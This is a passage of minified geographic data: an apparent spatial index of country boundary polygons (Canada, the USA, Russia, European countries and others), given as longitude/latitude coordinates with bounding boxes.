9.69997],[-90.5471,69.49766]]],minLng:-140.99778,minLat:41.675105,maxLng:-55.68338,maxLat:71.92053},{country:"CAN",coordinates:[[[-123.510002,48.510011],[-124.012891,48.370846],[-125.655013,48.825005],[-125.954994,49.179996],[-126.850004,49.53],[-127.029993,49.814996],[-128.059336,49.994959],[-128.444584,50.539138],[-128.358414,50.770648],[-127.308581,50.552574],[-126.695001,50.400903],[-125.755007,50.295018],[-125.415002,49.950001],[-124.920768,49.475275],[-123.922509,49.062484],[-123.510002,48.510011]]],minLng:-128.444584,minLat:48.370846,maxLng:-123.510002,maxLat:50.770648},{country:"CAN",coordinates:[[[-132.710008,54.040009],[-132.710009,54.040009],[-132.710008,54.040009],[-132.710008,54.040009],[-131.74999,54.120004],[-132.04948,52.984621],[-131.179043,52.180433],[-131.57783,52.182371],[-132.180428,52.639707],[-132.549992,53.100015],[-133.054611,53.411469],[-133.239664,53.85108],[-133.180004,54.169975],[-132.710008,54.040009]]],minLng:-133.239664,minLat:52.180433,maxLng:-131.179043,maxLat:54.169975},{country:"CAN",coordinates:[[[-86.562179,73.157447],[-85.774371,72.534126],[-84.850112,73.340278],[-82.31559,73.750951],[-80.600088,72.716544],[-80.748942,72.061907],[-78.770639,72.352173],[-77.824624,72.749617],[-75.605845,72.243678],[-74.228616,71.767144],[-74.099141,71.33084],[-72.242226,71.556925],[-71.200015,70.920013],[-68.786054,70.525024],[-67.91497,70.121948],[-66.969033,69.186087],[-68.805123,68.720198],[-66.449866,68.067163],[-64.862314,67.847539],[-63.424934,66.928473],[-61.851981,66.862121],[-62.163177,66.160251],[-63.918444,64.998669],[-65.14886,65.426033],[-66.721219,66.388041],[-68.015016,66.262726],[-68.141287,65.689789],[-67.089646,65.108455],[-65.73208,64.648406],[-65.320168,64.382737],[-64.669406,63.392927],[-65.013804,62.674185],[-66.275045,62.945099],[-68.783186,63.74567],[-67.369681,62.883966],[-66.328297,62.280075],[-66.165568,61.930897],[-68.877367,62.330149],[-71.023437,62.910708],[-72.235379,63.397836],[-71.886278,63.679989],[-73.378306,64.193963],[-74.834419,64.679076],[-74.818503,64.389093],[-77.70998,64.229542],[-78.555949,64.572906],[-77.897281,65.309192],[-76.018274,65.326969],[-73.959795,65.454765],[-74.293883,65.811771],[-73.944912,66.310578],[-72.651167,67.284576],[-72.92606,67.726926],[-73.311618,68.069437],[-74.843307,68.554627],[-76.869101,68.894736],[-76.228649,69.147769],[-77.28737,69.76954],[-78.168634,69.826488],[-78.957242,70.16688],[-79.492455,69.871808],[-81.305471,69.743185],[-84.944706,69.966634],[-87.060003,70.260001],[-88.681713,70.410741],[-89.51342,70.762038],[-88.467721,71.218186],[-89.888151,71.222552],[-90.20516,72.235074],[-89.436577,73.129464],[-88.408242,73.537889],[-85.826151,73.803816],[-86.562179,73.157447]]],minLng:-90.20516,minLat:61.930897,maxLng:-61.851981,maxLat:73.803816},{country:"CAN",coordinates:[[[-114.16717,73.12145],[-114.66634,72.65277],[-112.44102,72.9554],[-111.05039,72.4504],[-109.92035,72.96113],[-109.00654,72.63335],[-108.18835,71.65089],[-107.68599,72.06548],[-108.39639,73.08953],[-107.51645,73.23598],[-106.52259,73.07601],[-105.40246,72.67259],[-104.77484,71.6984],[-104.46476,70.99297],[-102.78537,70.49776],[-100.98078,70.02432],[-101.08929,69.58447],[-102.73116,69.50402],[-102.09329,69.11962],[-102.43024,68.75282],[-104.24,68.91],[-105.96,69.18],[-107.12254,69.11922],[-109,68.78],[-111.534149,68.630059],[-113.3132,68.53554],[-113.85496,69.00744],[-115.22,69.28],[-116.10794,69.16821],[-117.34,69.96],[-116.67473,70.06655],[-115.13112,70.2373],[-113.72141,70.19237],[-112.4161,70.36638],[-114.35,70.6],[-116.48684,70.52045],[-117.9048,70.54056],[-118.43238,70.9092],[-116.11311,71.30918],[-117.65568,71.2952],[-119.40199,71.55859],[-118.56267,72.30785],[-117.86642,72.70594],[-115.18909,73.31459],[-114.16717,73.12145]]],minLng:-119.40199,minLat:68.53554,maxLng:-100.98078,maxLat:73.31459},{country:"USA",coordinates:[[[-153.006314,57.115842],[-154.00509,56.734677],[-154.516403,56.992749],[-154.670993,57.461196],[-153.76278,57.816575],[-153.228729,57.968968],[-152.564791,57.901427],[-152.141147,57.591059],[-153.006314,57.115842]]],minLng:-154.670993,minLat:56.734677,maxLng:-152.141147,maxLat:57.968968},{country:"USA",coordinates:[[[-155.06779,71.147776],[-154.344165,70.696409],[-153.900006,70.889989],[-152.210006,70.829992],[-152.270002,70.600006],[-150.739992,70.430017],[-149.720003,70.53001],[-147.613362,70.214035],[-145.68999,70.12001],[-144.920011,69.989992],[-143.589446,70.152514],[-142.07251,69.851938],[-140.985988,69.711998],[-140.985988,69.711998],[-140.992499,66.000029],[-140.99777,60.306397],[-140.012998,60.276838],[-139.039,60.000007],[-138.34089,59.56211],[-137.4525,58.905],[-136.47972,59.46389],[-135.47583,59.78778],[-134.945,59.27056],[-134.27111,58.86111],[-133.355549,58.410285],[-132.73042,57.69289],[-131.70781,56.55212],[-130.00778,55.91583],[-129.979994,55.284998],[-130.53611,54.802753],[-131.085818,55.178906],[-131.967211,55.497776],[-132.250011,56.369996],[-133.539181,57.178887],[-134.078063,58.123068],[-135.038211,58.187715],[-136.628062,58.212209],[-137.800006,58.499995],[-139.867787,59.537762],[-140.825274,59.727517],[-142.574444,60.084447],[-143.958881,59.99918],[-145.925557,60.45861],[-147.114374,60.884656],[-148.224306,60.672989],[-148.018066,59.978329],[-148.570823,59.914173],[-149.727858,59.705658],[-150.608243,59.368211],[-151.716393,59.155821],[-151.859433,59.744984],[-151.409719,60.725803],[-150.346941,61.033588],[-150.621111,61.284425],[-151.895839,60.727198],[-152.57833,60.061657],[-154.019172,59.350279],[-153.287511,58.864728],[-154.232492,58.146374],[-155.307491,57.727795],[-156.308335,57.422774],[-156.556097,56.979985],[-158.117217,56.463608],[-158.433321,55.994154],[-159.603327,55.566686],[-160.28972,55.643581],[-161.223048,55.364735],[-162.237766,55.024187],[-163.069447,54.689737],[-164.785569,54.404173],[-164.942226,54.572225],[-163.84834,55.039431],[-162.870001,55.348043],[-161.804175,55.894986],[-160.563605,56.008055],[-160.07056,56.418055],[-158.684443,57.016675],[-158.461097,57.216921],[-157.72277,57.570001],[-157.550274,58.328326],[-157.041675,58.918885],[-158.194731,58.615802],[-158.517218,58.787781],[-159.058606,58.424186],[-159.711667,58.93139],[-159.981289,58.572549],[-160.355271,59.071123],[-161.355003,58.670838],[-161.968894,58.671665],[-162.054987,59.266925],[-161.874171,59.633621],[-162.518059,59.989724],[-163.818341,59.798056],[-164.662218,60.267484],[-165.346388,60.507496],[-165.350832,61.073895],[-166.121379,61.500019],[-165.734452,62.074997],[-164.919179,62.633076],[-164.562508,63.146378],[-163.753332,63.219449],[-163.067224,63.059459],[-162.260555,63.541936],[-161.53445,63.455817],[-160.772507,63.766108],[-160.958335,64.222799],[-161.518068,64.402788],[-160.777778,64.788604],[-161.391926,64.777235],[-162.45305,64.559445],[-162.757786,64.338605],[-163.546394,64.55916],[-164.96083,64.446945],[-166.425288,64.686672],[-166.845004,65.088896],[-168.11056,65.669997],[-166.705271,66.088318],[-164.47471,66.57666],[-163.652512,66.57666],[-163.788602,66.077207],[-161.677774,66.11612],[-162.489715,66.735565],[-163.719717,67.116395],[-164.430991,67.616338],[-165.390287,68.042772],[-166.764441,68.358877],[-166.204707,68.883031],[-164.430811,68.915535],[-163.168614,69.371115],[-162.930566,69.858062],[-161.908897,70.33333],[-160.934797,70.44769],[-159.039176,70.891642],[-158.119723,70.824721],[-156.580825,71.357764],[-155.06779,71.147776]]],minLng:-168.11056,minLat:54.404173,maxLng:-129.979994,maxLat:71.357764}],height:1,leaf:!0,bbox:[-168.11056,41.675105,-55.68338,73.803816]},{children:[{country:"CAN",coordinates:[[[-61.806305,49.10506],[-62.29318,49.08717],[-63.58926,49.40069],[-64.51912,49.87304],[-64.17322,49.95718],[-62.85829,49.70641],[-61.835585,49.28855],[-61.806305,49.10506]]],minLng:-64.51912,minLat:49.08717,maxLng:-61.806305,maxLat:49.95718},{country:"CAN",coordinates:[[[-63.6645,46.55001],[-62.9393,46.41587],[-62.01208,46.44314],[-62.50391,46.03339],[-62.87433,45.96818],[-64.1428,46.39265],[-64.39261,46.72747],[-64.01486,47.03601],[-63.6645,46.55001]]],minLng:-64.39261,minLat:45.96818,maxLng:-62.01208,maxLat:47.03601},{country:"CAN",coordinates:[[[-56.134036,50.68701],[-56.795882,49.812309],[-56.143105,50.150117],[-55.471492,49.935815],[-55.822401,49.587129],[-54.935143,49.313011],[-54.473775,49.556691],[-53.476549,49.249139],[-53.786014,48.516781],[-53.086134,48.687804],[-52.958648,48.157164],[-52.648099,47.535548],[-53.069158,46.655499],[-53.521456,46.618292],[-54.178936,46.807066],[-53.961869,47.625207],[-54.240482,47.752279],[-55.400773,46.884994],[-55.997481,46.91972],[-55.291219,47.389562],[-56.250799,47.632545],[-57.325229,47.572807],[-59.266015,47.603348],[-59.419494,47.899454],[-58.796586,48.251525],[-59.231625,48.523188],[-58.391805,49.125581],[-57.35869,50.718274],[-56.73865,51.287438],[-55.870977,51.632094],[-55.406974,51.588273],[-55.600218,51.317075],[-56.134036,50.68701]]],minLng:-59.419494,minLat:46.618292,maxLng:-52.648099,maxLat:51.632094}],height:1,leaf:!0,bbox:[-64.51912,45.96818,-52.648099,51.632094]},{children:[{country:"CAN",coordinates:[[[-81.89825,62.7108],[-83.06857,62.15922],[-83.77462,62.18231],[-83.99367,62.4528],[-83.25048,62.91409],[-81.87699,62.90458],[-81.89825,62.7108]]],minLng:-83.99367,minLat:62.15922,maxLng:-81.87699,maxLat:62.91409},{country:"CAN",coordinates:[[[-79.26582,62.158675],[-79.65752,61.63308],[-80.09956,61.7181],[-80.36215,62.01649],[-80.315395,62.085565],[-79.92939,62.3856],[-79.52002,62.36371],[-79.26582,62.158675]]],minLng:-80.36215,minLat:61.63308,maxLng:-79.26582,maxLat:62.3856},{country:"CAN",coordinates:[[[-75.86588,67.14886],[-76.98687,67.09873],[-77.2364,67.58809],[-76.81166,68.14856],[-75.89521,68.28721],[-75.1145,68.01036],[-75.10333,67.58202],[-75.21597,67.44425],[-75.86588,67.14886]]],minLng:-77.2364,minLat:67.09873,maxLng:-75.10333,maxLat:68.28721},{country:"RUS",coordinates:[[[-175.01425,66.58435],[-174.33983,66.33556],[-174.57182,67.06219],[-171.85731,66.91308],[-169.89958,65.97724],[-170.89107,65.54139],[-172.53025,65.43791],[-172.555,64.46079],[-172.95533,64.25269],[-173.89184,64.2826],[-174.65392,64.63125],[-175.98353,64.92288],[-176.20716,65.35667],[-177.22266,65.52024],[-178.35993,65.39052],[-178.90332,65.74044],[-178.68611,66.11211],[-179.88377,65.87456],[-179.43268,65.40411],[-180,64.979709],[-180,68.963636],[-177.55,68.2],[-174.92825,67.20589],[-175.01425,66.58435]]],minLng:-180,minLat:64.25269,maxLng:-169.89958,maxLat:68.963636},{country:"RUS",coordinates:[[[-178.69378,70.89302],[-180,70.832199],[-180,71.515714],[-179.871875,71.55762],[-179.02433,71.55553],[-177.577945,71.26948],[-177.663575,71.13277],[-178.69378,70.89302]]],minLng:-180,minLat:70.832199,maxLng:-177.577945,maxLat:71.55762},{country:"USA",coordinates:[[[-165.579164,59.909987],[-166.19277,59.754441],[-166.848337,59.941406],[-167.455277,60.213069],[-166.467792,60.38417],[-165.67443,60.293607],[-165.579164,59.909987]]],minLng:-167.455277,minLat:59.754441,maxLng:-165.579164,maxLat:60.38417},{country:"USA",coordinates:[[[-171.731657,63.782515],[-171.114434,63.592191],[-170.491112,63.694975],[-169.682505,63.431116],[-168.689439,63.297506],[-168.771941,63.188598],[-169.52944,62.976931],[-170.290556,63.194438],[-170.671386,63.375822],[-171.553063,63.317789],[-171.791111,63.405846],[-171.731657,63.782515]]],minLng:-171.791111,minLat:62.976931,maxLng:-168.689439,maxLat:63.782515}],height:1,leaf:!0,bbox:[-180,59.754441,-75.10333,71.55762]},{children:[{country:"CAN",coordinates:[[[-85.161308,65.657285],[-84.975764,65.217518],[-84.464012,65.371772],[-83.882626,65.109618],[-82.787577,64.766693],[-81.642014,64.455136],[-81.55344,63.979609],[-80.817361,64.057486],[-80.103451,63.725981],[-80.99102,63.411246],[-82.547178,63.651722],[-83.108798,64.101876],[-84.100417,63.569712],[-85.523405,63.052379],[-85.866769,63.637253],[-87.221983,63.541238],[-86.35276,64.035833],[-86.224886,64.822917],[-85.883848,65.738778],[-85.161308,65.657285]]],minLng:-87.221983,minLat:63.052379,maxLng:-80.103451,maxLat:65.738778},{country:"CAN",coordinates:[[[-95.647681,69.10769],[-96.269521,68.75704],[-97.617401,69.06003],[-98.431801,68.9507],[-99.797401,69.40003],[-98.917401,69.71003],[-98.218261,70.14354],[-97.157401,69.86003],[-96.557401,69.68003],[-96.257401,69.49003],[-95.647681,69.10769]]],minLng:-99.797401,minLat:68.75704,maxLng:-95.647681,maxLat:70.14354},{country:"CAN",coordinates:[[[-93.196296,72.771992],[-94.269047,72.024596],[-95.409856,72.061881],[-96.033745,72.940277],[-96.018268,73.43743],[-95.495793,73.862417],[-94.503658,74.134907],[-92.420012,74.100025],[-90.509793,73.856732],[-92.003965,72.966244],[-93.196296,72.771992]]],minLng:-96.033745,minLat:72.024596,maxLng:-90.509793,maxLat:74.134907},{country:"CAN",coordinates:[[[-76.34,73.102685],[-76.251404,72.826385],[-77.314438,72.855545],[-78.39167,72.876656],[-79.486252,72.742203],[-79.775833,72.802902],[-80.876099,73.333183],[-80.833885,73.693184],[-80.353058,73.75972],[-78.064438,73.651932],[-76.34,73.102685]]],minLng:-80.876099,minLat:72.742203,maxLng:-76.251404,maxLat:73.75972}],height:1,leaf:!0,bbox:[-99.797401,63.052379,-76.251404,74.134907]}],height:2,bbox:[-180,41.675105,-52.648099,74.134907]},{children:[{children:[{country:"SVN",coordinates:[[[13.806475,46.509306],[14.632472,46.431817],[15.137092,46.658703],[16.011664,46.683611],[16.202298,46.852386],[16.370505,46.841327],[16.564808,46.503751],[15.768733,46.238108],[15.67153,45.834154],[15.323954,45.731783],[15.327675,45.452316],[14.935244,45.471695],[14.595109,45.634941],[14.411968,45.466166],[13.71506,45.500324],[13.93763,45.591016],[13.69811,46.016778],[13.806475,46.509306]]],minLng:13.69811,minLat:45.452316,maxLng:16.564808,maxLat:46.852386},{country:"CHE",coordinates:[[[9.594226,47.525058],[9.632932,47.347601],[9.47997,47.10281],[9.932448,46.920728],[10.442701,46.893546],[10.363378,46.483571],[9.922837,46.314899],[9.182882,46.440215],[8.966306,46.036932],[8.489952,46.005151],[8.31663,46.163642],[7.755992,45.82449],[7.273851,45.776948],[6.843593,45.991147],[6.5001,46.429673],[6.022609,46.27299],[6.037389,46.725779],[6.768714,47.287708],[6.736571,47.541801],[7.192202,47.449766],[7.466759,47.620582],[8.317301,47.61358],[8.522612,47.830828],[9.594226,47.525058]]],minLng:6.022609,minLat:45.776948,maxLng:10.442701,maxLat:47.830828},{country:"AUT",coordinates:[[[16.979667,48.123497],[16.903754,47.714866],[16.340584,47.712902],[16.534268,47.496171],[16.202298,46.852386],[16.011664,46.683611],[15.137092,46.658703],[14.632472,46.431817],[13.806475,46.509306],[12.376485,46.767559],[12.153088,47.115393],[11.164828,46.941579],[11.048556,46.751359],[10.442701,46.893546],[9.932448,46.920728],[9.47997,47.10281],[9.632932,47.347601],[9.594226,47.525058],[9.896068,47.580197],[10.402084,47.302488],[10.544504,47.566399],[11.426414,47.523766],[12.141357,47.703083],[12.62076,47.672388],[12.932627,47.467646],[13.025851,47.637584],[12.884103,48.289146],[13.243357,48.416115],[13.595946,48.877172],[14.338898,48.555305],[14.901447,48.964402],[15.253416,49.039074],[16.029647,48.733899],[16.499283,48.785808],[16.960288,48.596982],[16.879983,48.470013],[16.979667,48.123497]]],minLng:9.47997,minLat:46.431817,maxLng:16.979667,maxLat:49.039074}],height:1,leaf:!0,bbox:[6.022609,45.452316,16.979667,49.039074]},{children:[{country:"CZE",coordinates:[[[16.960288,48.596982],[16.499283,48.785808],[16.029647,48.733899],[15.253416,49.039074],[14.901447,48.964402],[14.338898,48.555305],[13.595946,48.877172],[13.031329,49.307068],[12.521024,49.547415],[12.415191,49.969121],[12.240111,50.266338],[12.966837,50.484076],[13.338132,50.733234],[14.056228,50.926918],[14.307013,51.117268],[14.570718,51.002339],[15.016996,51.106674],[15.490972,50.78473],[16.238627,50.697733],[16.176253,50.422607],[16.719476,50.215747],[16.868769,50.473974],[17.554567,50.362146],[17.649445,50.049038],[18.392914,49.988629],[18.853144,49.49623],[18.554971,49.495015],[18.399994,49.315001],[18.170498,49.271515],[18.104973,49.043983],[17.913512,48.996493],[17.886485,48.903475],[17.545007,48.800019],[17.101985,48.816969],[16.960288,48.596982]]],minLng:12.240111,minLat:48.555305,maxLng:18.853144,maxLat:51.117268},{country:"POL",coordinates:[[[15.016996,51.106674],[14.607098,51.745188],[14.685026,52.089947],[14.4376,52.62485],[14.074521,52.981263],[14.353315,53.248171],[14.119686,53.757029],[14.8029,54.050706],[16.363477,54.513159],[17.622832,54.851536],[18.620859,54.682606],[18.696255,54.438719],[19.66064,54.426084],[20.892245,54.312525],[22.731099,54.327537],[23.243987,54.220567],[23.484128,53.912498],[23.527536,53.470122],[23.804935,53.089731],[23.799199,52.691099],[23.199494,52.486977],[23.508002,52.023647],[23.527071,51.578454],[24.029986,50.705407],[23.922757,50.424881],[23.426508,50.308506],[22.51845,49.476774],[22.776419,49.027395],[22.558138,49.085738],[21.607808,49.470107],[20.887955,49.328772],[20.415839,49.431453],[19.825023,49.217125],[19.320713,49.571574],[18.909575,49.435846],[18.853144,49.49623],[18.392914,49.988629],[17.649445,50.049038],[17.554567,50.362146],[16.868769,50.473974],[16.719476,50.215747],[16.176253,50.422607],[16.238627,50.697733],[15.490972,50.78473],[15.016996,51.106674]]],minLng:14.074521,minLat:49.027395,maxLng:24.029986,maxLat:54.851536},{country:"SVK",coordinates:[[[18.853144,49.49623],[18.909575,49.435846],[19.320713,49.571574],[19.825023,49.217125],[20.415839,49.431453],[20.887955,49.328772],[21.607808,49.470107],[22.558138,49.085738],[22.280842,48.825392],[22.085608,48.422264],[21.872236,48.319971],[20.801294,48.623854],[20.473562,48.56285],[20.239054,48.327567],[19.769471,48.202691],[19.661364,48.266615],[19.174365,48.111379],[18.777025,48.081768],[18.696513,47.880954],[17.857133,47.758429],[17.488473,47.867466],[16.979667,48.123497],[16.879983,48.470013],[16.960288,48.596982],[17.101985,48.816969],[17.545007,48.800019],[17.886485,48.903475],[17.913512,48.996493],[18.104973,49.043983],[18.170498,49.271515],[18.399994,49.315001],[18.554971,49.495015],[18.853144,49.49623]]],minLng:16.879983,minLat:47.758429,maxLng:22.558138,maxLat:49.571574},{country:"RUS",coordinates:[[[22.731099,54.327537],[20.892245,54.312525],[19.66064,54.426084],[19.888481,54.86616],[21.268449,55.190482],[22.315724,55.015299],[22.757764,54.856574],[22.651052,54.582741],[22.731099,54.327537]]],minLng:19.66064,minLat:54.312525,maxLng:22.757764,maxLat:55.190482}],height:1,leaf:!0,bbox:[12.240111,47.758429,24.029986,55.190482]},{children:[{country:"GBR",coordinates:[[[-3.005005,58.635],[-4.073828,57.553025],[-3.055002,57.690019],[-1.959281,57.6848],[-2.219988,56.870017],[-3.119003,55.973793],[-2.085009,55.909998],[-2.005676,55.804903],[-1.114991,54.624986],[-.430485,54.464376],[.184981,53.325014],[.469977,52.929999],[1.681531,52.73952],[1.559988,52.099998],[1.050562,51.806761],[1.449865,51.289428],[.550334,50.765739],[-.787517,50.774989],[-2.489998,50.500019],[-2.956274,50.69688],[-3.617448,50.228356],[-4.542508,50.341837],[-5.245023,49.96],[-5.776567,50.159678],[-4.30999,51.210001],[-3.414851,51.426009],[-3.422719,51.426848],[-4.984367,51.593466],[-5.267296,51.9914],[-4.222347,52.301356],[-4.770013,52.840005],[-4.579999,53.495004],[-3.093831,53.404547],[-3.09208,53.404441],[-2.945009,53.985],[-3.614701,54.600937],[-3.630005,54.615013],[-4.844169,54.790971],[-5.082527,55.061601],[-4.719112,55.508473],[-5.047981,55.783986],[-5.586398,55.311146],[-5.644999,56.275015],[-6.149981,56.78501],[-5.786825,57.818848],[-5.009999,58.630013],[-4.211495,58.550845],[-3.005005,58.635]]],minLng:-6.149981,minLat:49.96,maxLng:1.681531,maxLat:58.635},{country:"IRL",coordinates:[[[-6.197885,53.867565],[-6.032985,53.153164],[-6.788857,52.260118],[-8.561617,51.669301],[-9.977086,51.820455],[-9.166283,52.864629],[-9.688525,53.881363],[-8.327987,54.664519],[-7.572168,55.131622],[-7.366031,54.595841],[-7.572168,54.059956],[-6.95373,54.073702],[-6.197885,53.867565]]],minLng:-9.977086,minLat:51.669301,maxLng:-6.032985,maxLat:55.131622},{country:"GBR",coordinates:[[[-5.661949,54.554603],[-6.197885,53.867565],[-6.95373,54.073702],[-7.572168,54.059956],[-7.366031,54.595841],[-7.572168,55.131622],[-6.733847,55.17286],[-5.661949,54.554603]]],minLng:-7.572168,minLat:53.867565,maxLng:-5.661949,maxLat:55.17286}],height:1,leaf:!0,bbox:[-9.977086,49.96,1.681531,58.635]},{children:[{country:"SWE",coordinates:[[[22.183173,65.723741],[21.213517,65.026005],[21.369631,64.413588],[19.778876,63.609554],[17.847779,62.7494],[17.119555,61.341166],[17.831346,60.636583],[18.787722,60.081914],[17.869225,58.953766],[16.829185,58.719827],[16.44771,57.041118],[15.879786,56.104302],[14.666681,56.200885],[14.100721,55.407781],[12.942911,55.361737],[12.625101,56.30708],[11.787942,57.441817],[11.027369,58.856149],[11.468272,59.432393],[12.300366,60.117933],[12.631147,61.293572],[11.992064,61.800362],[11.930569,63.128318],[12.579935,64.066219],[13.571916,64.049114],[13.919905,64.445421],[13.55569,64.787028],[15.108411,66.193867],[16.108712,67.302456],[16.768879,68.013937],[17.729182,68.010552],[17.993868,68.567391],[19.87856,68.407194],[20.025269,69.065139],[20.645593,69.106247],[21.978535,68.616846],[23.539473,67.936009],[23.56588,66.396051],[23.903379,66.006927],[22.183173,65.723741]]],minLng:11.027369,minLat:55.361737,maxLng:23.903379,maxLat:69.106247},{country:"SWE",coordinates:[[[17.061767,57.385783],[17.210083,57.326521],[16.430053,56.179196],[16.364135,56.556455],[17.061767,57.385783]]],minLng:16.364135,minLat:56.179196,maxLng:17.210083,maxLat:57.385783},{country:"EST",coordinates:[[[24.312863,57.793424],[24.428928,58.383413],[24.061198,58.257375],[23.42656,58.612753],[23.339795,59.18724],[24.604214,59.465854],[25.864189,59.61109],[26.949136,59.445803],[27.981114,59.475388],[28.131699,59.300825],[27.420166,58.724581],[27.716686,57.791899],[27.288185,57.474528],[26.463532,57.476389],[25.60281,57.847529],[25.164594,57.970157],[24.312863,57.793424]]],minLng:23.339795,minLat:57.474528,maxLng:28.131699,maxLat:59.61109},{country:"NOR",coordinates:[[[28.165547,71.185474],[31.293418,70.453788],[30.005435,70.186259],[31.101079,69.55808],[29.399581,69.156916],[28.59193,69.064777],[29.015573,69.766491],[27.732292,70.164193],[26.179622,69.825299],[25.689213,69.092114],[24.735679,68.649557],[23.66205,68.891247],[22.356238,68.841741],[21.244936,69.370443],[20.645593,69.106247],[20.025269,69.065139],[19.87856,68.407194],[17.993868,68.567391],[17.729182,68.010552],[16.768879,68.013937],[16.108712,67.302456],[15.108411,66.193867],[13.55569,64.787028],[13.919905,64.445421],[13.571916,64.049114],[12.579935,64.066219],[11.930569,63.128318],[11.992064,61.800362],[12.631147,61.293572],[12.300366,60.117933],[11.468272,59.432393],[11.027369,58.856149],[10.356557,59.469807],[8.382,58.313288],[7.048748,58.078884],[5.665835,58.588155],[5.308234,59.663232],[4.992078,61.970998],[5.9129,62.614473],[8.553411,63.454008],[10.527709,64.486038],[12.358347,65.879726],[14.761146,67.810642],[16.435927,68.563205],[19.184028,69.817444],[21.378416,70.255169],[23.023742,70.202072],[24.546543,71.030497],[26.37005,70.986262],[28.165547,71.185474]]],minLng:4.992078,minLat:58.078884,maxLng:31.293418,maxLat:71.185474},{country:"FIN",coordinates:[[[28.59193,69.064777],[28.445944,68.364613],[29.977426,67.698297],[29.054589,66.944286],[30.21765,65.80598],[29.54443,64.948672],[30.444685,64.204453],[30.035872,63.552814],[31.516092,62.867687],[31.139991,62.357693],[30.211107,61.780028],[28.069998,60.503517],[26.255173,60.423961],[24.496624,60.057316],[22.869695,59.846373],[22.290764,60.391921],[21.322244,60.72017],[21.544866,61.705329],[21.059211,62.607393],[21.536029,63.189735],[22.442744,63.81781],[24.730512,64.902344],[25.398068,65.111427],[25.294043,65.534346],[23.903379,66.006927],[23.56588,66.396051],[23.539473,67.936009],[21.978535,68.616846],[20.645593,69.106247],[21.244936,69.370443],[22.356238,68.841741],[23.66205,68.891247],[24.735679,68.649557],[25.689213,69.092114],[26.179622,69.825299],[27.732292,70.164193],[29.015573,69.766491],[28.59193,69.064777]]],minLng:20.645593,minLat:59.846373,maxLng:31.516092,maxLat:70.164193},{country:"SWE",coordinates:[[[19.35791,57.958588],[18.8031,57.651279],[18.825073,57.444949],[18.995361,57.441993],[18.951416,57.370976],[18.693237,57.305756],[18.709716,57.204734],[18.462524,57.127295],[18.319702,56.926992],[18.105468,56.891003],[18.187866,57.109402],[18.072509,57.267163],[18.154907,57.394664],[18.094482,57.545312],[18.660278,57.929434],[19.039306,57.941098],[19.105224,57.993543],[19.374389,57.996454],[19.35791,57.958588]]],minLng:18.072509,minLat:56.891003,maxLng:19.374389,maxLat:57.996454},{country:"SWE",coordinates:[[[20.846557,63.82371],[21.066284,63.829768],[20.9729,63.71567],[20.824584,63.579121],[20.695495,63.59134],[20.819091,63.714454],[20.799865,63.780059],[20.846557,63.82371]]],minLng:20.695495,minLat:63.579121,maxLng:21.066284,maxLat:63.829768}],height:1,leaf:!0,bbox:[4.992078,55.361737,31.516092,71.185474]},{children:[{country:"ROU",coordinates:[[[22.710531,47.882194],[23.142236,48.096341],[23.760958,47.985598],[24.402056,47.981878],[24.866317,47.737526],[25.207743,47.891056],[25.945941,47.987149],[26.19745,48.220881],[26.619337,48.220726],[26.924176,48.123264],[27.233873,47.826771],[27.551166,47.405117],[28.12803,46.810476],[28.160018,46.371563],[28.054443,45.944586],[28.233554,45.488283],[28.679779,45.304031],[29.149725,45.464925],[29.603289,45.293308],[29.626543,45.035391],[29.141612,44.82021],[28.837858,44.913874],[28.558081,43.707462],[27.970107,43.812468],[27.2424,44.175986],[26.065159,43.943494],[25.569272,43.688445],[24.100679,43.741051],[23.332302,43.897011],[22.944832,43.823785],[22.65715,44.234923],[22.474008,44.409228],[22.705726,44.578003],[22.459022,44.702517],[22.145088,44.478422],[21.562023,44.768947],[21.483526,45.18117],[20.874313,45.416375],[20.762175,45.734573],[20.220192,46.127469],[21.021952,46.316088],[21.626515,46.994238],[22.099768,47.672439],[22.710531,47.882194]]],minLng:20.220192,minLat:43.688445,maxLng:29.626543,maxLat:48.220881},{country:"LTU",coordinates:[[[22.731099,54.327537],[22.651052,54.582741],[22.757764,54.856574],[22.315724,55.015299],[21.268449,55.190482],[21.0558,56.031076],[22.201157,56.337802],[23.878264,56.273671],[24.860684,56.372528],[25.000934,56.164531],[25.533047,56.100297],[26.494331,55.615107],[26.588279,55.167176],[25.768433,54.846963],[25.536354,54.282423],[24.450684,53.905702],[23.484128,53.912498],[23.243987,54.220567],[22.731099,54.327537]]],minLng:21.0558,minLat:53.905702,maxLng:26.588279,maxLat:56.372528},{country:"LVA",coordinates:[[[21.0558,56.031076],[21.090424,56.783873],[21.581866,57.411871],[22.524341,57.753374],[23.318453,57.006236],[24.12073,57.025693],[24.312863,57.793424],[25.164594,57.970157],[25.60281,57.847529],[26.463532,57.476389],[27.288185,57.474528],[27.770016,57.244258],[27.855282,56.759326],[28.176709,56.16913],[27.10246,55.783314],[26.494331,55.615107],[25.533047,56.100297],[25.000934,56.164531],[24.860684,56.372528],[23.878264,56.273671],[22.201157,56.337802],[21.0558,56.031076]]],minLng:21.0558,minLat:55.615107,maxLng:28.176709,maxLat:57.970157},{country:"BLR",coordinates:[[[23.484128,53.912498],[24.450684,53.905702],[25.536354,54.282423],[25.768433,54.846963],[26.588279,55.167176],[26.494331,55.615107],[27.10246,55.783314],[28.176709,56.16913],[29.229513,55.918344],[29.371572,55.670091],[29.896294,55.789463],[30.873909,55.550976],[30.971836,55.081548],[30.757534,54.811771],[31.384472,54.157056],[31.791424,53.974639],[31.731273,53.794029],[32.405599,53.618045],[32.693643,53.351421],[32.304519,53.132726],[31.497644,53.167427],[31.305201,53.073996],[31.540018,52.742052],[31.785998,52.101678],[30.927549,52.042353],[30.619454,51.822806],[30.555117,51.319503],[30.157364,51.416138],[29.254938,51.368234],[28.992835,51.602044],[28.617613,51.427714],[28.241615,51.572227],[27.454066,51.592303],[26.337959,51.832289],[25.327788,51.910656],[24.553106,51.888461],[24.005078,51.617444],[23.527071,51.578454],[23.508002,52.023647],[23.199494,52.486977],[23.799199,52.691099],[23.804935,53.089731],[23.527536,53.470122],[23.484128,53.912498]]],minLng:23.199494,minLat:51.319503,maxLng:32.693643,maxLat:56.16913}],height:1,leaf:!0,bbox:[20.220192,43.688445,32.693643,57.970157]},{children:[{country:"DEU",coordinates:[[[9.921906,54.983104],[9.93958,54.596642],[10.950112,54.363607],[10.939467,54.008693],[11.956252,54.196486],[12.51844,54.470371],[13.647467,54.075511],[14.119686,53.757029],[14.353315,53.248171],[14.074521,52.981263],[14.4376,52.62485],[14.685026,52.089947],[14.607098,51.745188],[15.016996,51.106674],[14.570718,51.002339],[14.307013,51.117268],[14.056228,50.926918],[13.338132,50.733234],[12.966837,50.484076],[12.240111,50.266338